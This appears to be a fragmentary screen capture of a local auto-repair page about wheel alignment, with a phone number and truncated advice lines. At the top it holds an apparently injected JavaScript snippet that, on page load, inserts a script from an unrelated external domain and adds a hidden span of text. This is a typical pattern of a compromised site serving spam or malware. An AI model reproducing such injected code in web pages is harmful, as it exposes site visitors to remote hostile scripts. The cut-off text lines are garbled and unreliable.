
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
If your car is shaking, vibrating, or pulling, you may have been told y
Aside from being part of regular maintenance, alignments can also be n
resting flat on the pavement. When things wear out or move over a fairly
money from any problems that could arise without it.